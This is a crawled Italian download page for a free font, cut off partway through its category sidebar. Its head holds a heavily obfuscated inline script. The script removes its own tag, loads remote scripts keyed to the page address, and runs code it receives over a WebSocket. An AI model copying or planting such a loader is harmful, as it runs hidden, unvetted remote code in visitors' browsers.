

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://it.ffonts.net/African-Paradise-Regular.font.download
body_size: 14303
content:
<!doctype html>
<html  lang="it">
<head>
  <meta charset="utf-8">
  <title>African Paradise Regular Carattere | Scarica gratuitamente -</title>
  <meta name="description" content="Scarica e installa il African Paradise Regular font gratuito da FFonts.net. ✔️ Questo carattere è stato scaricato 100+ volte." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="African Paradise Regular Caratteri" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/African-Paradise-Regular.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/A/F/African-Paradise-Regular.webp" /> 
<meta property="og:site_name" content="African Paradise Regular Caratteri" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://it.ffonts.net/African-Paradise-Regular.font" />
<link rel="alternate" href="https://www.ffonts.net/African-Paradise-Regular.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/African-Paradise-Regular.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/African-Paradise-Regular.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/African-Paradise-Regular.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/African-Paradise-Regular.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/African-Paradise-Regular.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/African-Paradise-Regular.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/African-Paradise-Regular.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/African-Paradise-Regular.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/African-Paradise-Regular.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/African-Paradise-Regular.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/African-Paradise-Regular.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Regolari","item":"https://www.ffonts.net/Regular.html"},{"@type":"ListItem","position":3,"name":"African Paradise Regular Caratteri"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://it.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Commerciali"><p class="category_title_sidebar commercialfontscss">Commerciali</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D caratteri">3D caratteri</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s caratteri">50s caratteri</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s caratteri">60s caratteri</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s caratteri">80s caratteri</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquariato caratteri">Antiquariato caratteri</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco caratteri">Art Deco caratteri</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau caratteri">Art Nouveau caratteri</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatico caratteri">Asiatico caratteri</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Atletico caratteri">Atletico caratteri</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Di Base caratteri">Di Base caratteri</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Domato caratteri">Domato caratteri</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Lettere A Bolle caratteri">Lettere A Bolle caratteri</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligrafico caratteri">Calligrafico caratteri</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitali caratteri">Capitali caratteri</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Macchina caratteri">Macchina caratteri</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartone Animato caratteri">Cartone Animato caratteri</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Natale caratteri">Natale caratteri</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Classico caratteri">Classico caratteri</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comico caratteri">Comico caratteri</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calcolatore caratteri">Calcolatore caratteri</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Pazzo caratteri">Pazzo caratteri</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Riccio caratteri">Riccio caratteri</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorative caratteri">Decorative caratteri</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Simboli caratteri">Simboli caratteri</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded caratteri">Distorted Eroded caratteri</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Tratteggiata caratteri">Tratteggiata caratteri</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy caratteri">Drippy caratteri</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pasqua caratteri">Pasqua caratteri</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosi caratteri">Famosi caratteri</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Immaginazione caratteri">Immaginazione caratteri</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi caratteri">Farsi caratteri</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Esteri caratteri">Esteri caratteri</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale caratteri">Formale caratteri</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Impaurito caratteri">Impaurito caratteri</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristico caratteri">Futuristico caratteri</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gotico caratteri">Gotico caratteri</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti caratteri">Graffiti caratteri</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Vigilia D&#039;Ognissanti caratteri">Vigilia D&#039;Ognissanti caratteri</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manoscritta caratteri">Manoscritta caratteri</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech caratteri">Hi-tech caratteri</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi caratteri">Hindi caratteri</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacanza caratteri">Vacanza caratteri</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Orrore caratteri">Orrore caratteri</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Immagini &amp; Simboli caratteri">Immagini &amp; Simboli caratteri</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industriali caratteri">Industriali caratteri</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Bambino caratteri">Bambino caratteri</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Disordinato caratteri">Disordinato caratteri</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militari caratteri">Militari caratteri</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varie caratteri">Varie caratteri</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderna caratteri">Moderna caratteri</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Cinematografico caratteri">Cinematografico caratteri</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musicale caratteri">Musicale caratteri</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-Latino caratteri">No-Latino caratteri</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned caratteri">Old Fashioned caratteri</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Contorno caratteri">Contorno caratteri</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel caratteri">Pixel caratteri</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional caratteri">Professional caratteri</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky caratteri">Quirky caratteri</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regolari caratteri">Regolari caratteri</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro caratteri">Retro caratteri</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock caratteri">Rock caratteri</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Cerchio caratteri">Cerchio caratteri</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Senza Grazie caratteri">Senza Grazie caratteri</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Fantascienza caratteri">Fantascienza caratteri</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script caratteri">Script caratteri</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif caratteri">Serif caratteri</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sport caratteri">Sport caratteri</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil caratteri">Stencil caratteri</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante caratteri">Elegante caratteri</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tecnica caratteri">Tecnica caratteri</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programmazione Televisiva caratteri">Programmazione Televisiva caratteri</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Macchina Da Scrivere caratteri">Macchina Da Scrivere caratteri</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorizzato caratteri">Uncategorizzato caratteri</a><span class="circled 